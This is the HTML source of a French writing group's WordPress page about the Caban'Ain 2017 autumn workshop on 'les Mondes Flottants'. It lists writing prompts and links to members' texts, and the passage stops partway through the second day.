

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriraneuf.fr/evenements-actualites/cabanain-2017
body_size: 11271
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Caban&rsquo;Ain 2017 | Écrire à Neuf</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ecriraneuf.fr/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Écrire à Neuf &raquo; Flux" href="https://ecriraneuf.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Écrire à Neuf &raquo; Flux des commentaires" href="https://ecriraneuf.fr/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecriraneuf.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecriraneuf.fr%2Fevenements-actualites%2Fcabanain-2017" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecriraneuf.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecriraneuf.fr%2Fevenements-actualites%2Fcabanain-2017&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jqueri_ui-css' href='https://ecriraneuf.fr/wp-content/plugins/player/js/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://ecriraneuf.fr/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://ecriraneuf.fr/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://ecriraneuf.fr/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="https://ecriraneuf.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecriraneuf.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecriraneuf.fr/wp-content/plugins/player/js/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ecriraneuf.fr/wp-content/plugins/player/js/jquery.transit.js?ver=6.9" id="transit-js"></script>
<script type="text/javascript" src="https://ecriraneuf.fr/wp-content/plugins/player/js/flash_detect.js?ver=6.9" id="flsh_detect-js"></script>
<script type="text/javascript" src="https://ecriraneuf.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ecriraneuf.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriraneuf.fr/wp-json/wp/v2/pages/2321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecriraneuf.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ecriraneuf.fr/evenements-actualites/cabanain-2017" />
<link rel='shortlink' href='https://ecriraneuf.fr/?p=2321' />
</head>

<body class="wp-singular page-template-default page page-id-2321 page-child parent-pageid-46 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Aller au contenu</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://ecriraneuf.fr/" rel="home" >Écrire à Neuf</a></h1>
								<h2 class="site-description">Un site d&#039;écrivants</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="http://www.ecriraneuf.fr">ACCUEIL</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://ecriraneuf.fr/blog">Actualités</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://ecriraneuf.fr/auteurs">AUTEURS</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://ecriraneuf.fr/auteurs/sylvain">Sylvain JOSSERAND</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ecriraneuf.fr/auteurs/martial">Martial MAYNADIER</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ecriraneuf.fr/auteurs/mary">Mary VALETTE</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ecriraneuf.fr/auteurs/claire">Claire MARTIAL</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://ecriraneuf.fr/auteurs/marie-noelle">Marie Noelle EPELLY</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ecriraneuf.fr/auteurs/michele">Michelle CHEVALIER</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://ecriraneuf.fr/auteurs/catherine">Catherine COHEN (Katia Lou)</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://ecriraneuf.fr/auteurs/sylvia">Sylvia PEROVIC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://ecriraneuf.fr/auteurs/francoise">Françoise DEVAUX</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://ecriraneuf.fr/auteurs/evelyne-chaneac">Evelyne CHANEAC</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48"><a href="https://ecriraneuf.fr/evenements-actualites">ÉVÉNEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://ecriraneuf.fr/evenements-2026">Evènements 2026</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://ecriraneuf.fr/evenements-2025">Evènements 2025</a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4858"><a href="https://ecriraneuf.fr/category/publications">PUBLICATIONS</a></li>
	<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://ecriraneuf.fr/evenements-actualites/cabanain-2018">Caban’Ain 2018</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2321 current_page_item menu-item-2332"><a href="https://ecriraneuf.fr/evenements-actualites/cabanain-2017" aria-current="page">Caban’Ain 2017</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://ecriraneuf.fr/evenements-actualites/cabanain-2016">Caban’Ain 2016</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://ecriraneuf.fr/mythes-contes-et-legendes">Mythes  Contes et Légendes</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ecriraneuf.fr/evenements-actualites/cabanain">Caban’Ain 2015</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ecriraneuf.fr/evenements-actualites/les-estables-2015">Les Estables 2015 Thème de l&rsquo;eau</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://ecriraneuf.fr/a-propos">A PROPOS</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ecriraneuf.fr/a-propos/contact">Contact</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ecriraneuf.fr/a-propos/forum-aux-questions">Forum aux questions</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://ecriraneuf.fr/a-propos/guide-utilisateur">Guide utilisateur</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://ecriraneuf.fr/liens">LIENS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://ecriraneuf.fr/"  rel="home"><img src="https://ecriraneuf.fr/wp-content/uploads/2016/01/cropped-Image-livres-1.jpg" width="1000" height="259" alt="Écrire à Neuf" class="header-image" srcset="https://ecriraneuf.fr/wp-content/uploads/2016/01/cropped-Image-livres-1.jpg 1000w, https://ecriraneuf.fr/wp-content/uploads/2016/01/cropped-Image-livres-1-300x78.jpg 300w, https://ecriraneuf.fr/wp-content/uploads/2016/01/cropped-Image-livres-1-768x199.jpg 768w, https://ecriraneuf.fr/wp-content/uploads/2016/01/cropped-Image-livres-1-500x130.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-2321" class="post-2321 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">Caban&rsquo;Ain 2017</h1>
		</header>

		<div class="entry-content">
			<p><span style="color: #993300;"><strong>Atelier d&rsquo;automne au bord de l&rsquo;Ain au Chambod en octobre 2017</strong></span></p>
<p><img decoding="async" class="alignleft size-thumbnail wp-image-2408" src="https://ecriraneuf.fr/wp-content/uploads/2017/11/photo-ain-20171017_162816-EFFECTS-150x150.jpg" alt="" width="150" height="150"></p>
<p><strong><span style="color: #ff6600;">Le thème : les Mondes Flottants</span><br />
</strong></p>
<p><span style="color: #800080;">« <em>La modernité, c&rsquo;est le transitoire, le fugitif, le <span style="color: #993366;">contingent, la moitié de l&rsquo;art dont l&rsquo;autre moitié est l&rsquo;éternel et l&rsquo;immuable »</span></em><span style="color: #993366;">&nbsp;&#8211; Charles Baudela</span>ire</span></p>
<p><span style="color: #993366;"><em><img decoding="async" class="alignleft size-thumbnail wp-image-2412" src="https://ecriraneuf.fr/wp-content/uploads/2017/11/photo-de-lain-20171019_081002-EFFECTS1-150x150.jpg" alt="" width="150" height="150"></em></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Textes Inspirés par les oeuvres de la Biennale 2017 d&rsquo;art contemporain de Lyon sur le thème des mondes flottants</em></p>
<h5><span style="color: #808000;"><strong>Les écrits de <a href="https://ecriraneuf.fr/les-mondes-flottants-2363">Catherine</a>, <a href="https://ecriraneuf.fr/la-lettre-2379">Sylvain</a>, <a href="https://ecriraneuf.fr/le-radome-2435">Claire</a><br />
</strong></span></h5>
<h2><span style="color: #993300;">Première journée animée par Sylvain</span></h2>
<h3><span style="color: #ff6600;">Le liquide et la couleur<img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2409" src="https://ecriraneuf.fr/wp-content/uploads/2017/11/photo-groupe-20171018_102422-150x150.jpg" alt="" width="150" height="150"></span></h3>
<p><span style="color: #800080;"><em>Expérimentation des mondes flottants à partir d&rsquo;une tache d&rsquo;aquarelle que chacun appose à l&rsquo;aide d&rsquo;un pinceau&nbsp; sur une feuille de&nbsp; papier<br />
</em></span><span style="color: #800080;"><em>Canson.</em></span></p>
<h5><span style="color: #808000;"><strong>Les écrits de <a href="https://ecriraneuf.fr/dire-la-nuit-2421">Catherine</a>, <a href="https://ecriraneuf.fr/liquide-et-couleur-2492">Marie Noelle</a>, <a href="https://ecriraneuf.fr/pigments-envoles-2383">Sylvain</a>, <a href="https://ecriraneuf.fr/dans-le-noir-toutes-les-couleurs-saccordent-2437">Claire</a>, <a href="https://ecriraneuf.fr/un-souvenir-2512">Martial</a>,&nbsp;&nbsp;<a href="https://ecriraneuf.fr/le-liquide-et-la-couleur-2330">Mary</a></strong></span></h5>
<h3><span style="color: #ff6600;">Poème sur la couleur</span></h3>
<p><span style="color: #800080;"><em>Inspiré par la lecture des poèmes&nbsp; de Paul Eluard « La terre est bleue », d&rsquo;Arthur Rimbaud « Voyelles » , d&rsquo;Etienne Jodelle « Comme un&nbsp; qu</em></span><em><span style="color: #800080;">i s&rsquo;est perdu dans la forê?t profonde » et&nbsp; de Jacques de Constans « Amoureux forcené « , écrire un poème à partir d&rsquo;une couleur et de sa complémentaire.</span><br />
</em></p>
<h5><span style="color: #808000;"><strong>Les écrits de <a href="https://ecriraneuf.fr/plongee-en-paysage-2356">Catherine</a>, <a href="https://ecriraneuf.fr/la-decouverte-du-sourd-suivi-dandrogyne-sur-la-voie-2386">Sylvain</a>, <a href="https://ecriraneuf.fr/de-lorange-au-bleu-2431">Claire</a>, <a href="https://ecriraneuf.fr/larissa-2518">Martial</a>, <a href="https://ecriraneuf.fr/une-femme-qui-secrit-2334">Mary</a></strong></span></h5>
<h3><span style="color: #ff6600;">Texte tiré du chapeau</span></h3>
<p><span style="color: #800080;"><em>Se laisser inspirer par la phrase de&nbsp; l&rsquo;humoriste québécois Pierre Légaré : </em><em> » Un schtroumpf vert, c&rsquo;est la jaunisse « </em></span></p>
<h5><span style="color: #808000;"><strong>Les écrits de <a href="https://ecriraneuf.fr/?p=2390&amp;preview=true">Sylvain</a>, <a href="https://ecriraneuf.fr/pierres-2426">Claire</a>, <a href="https://ecriraneuf.fr/satiresur-des-ambulances-2522">Martial</a>, <a href="https://ecriraneuf.fr/un-schtroumpf-vert-2337">Mary</a></strong></span></h5>
<h2><span style="color: #993300;">Deuxième journée animée par Martial</span></h2>
<h3><span style="color: #ff6600;">L&rsquo;espace, le lieu</span></h3>
